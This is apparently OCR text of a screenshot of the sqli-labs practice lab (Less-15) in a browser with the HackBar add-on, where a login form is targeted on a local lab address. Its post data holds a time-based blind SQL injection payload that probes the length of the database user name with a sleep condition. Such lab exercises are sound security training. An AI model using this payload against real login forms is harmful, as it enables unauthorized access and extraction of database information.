 Less-15- Blind- Boolian Based- S
Less-15- Blind- Boolian Based- S
192.168.100.52/sqli-labs/Less-15/
php
1
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and if(length(user())>14, sleep(1), 1) #&passwd=123&submit=submit
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求 持续日志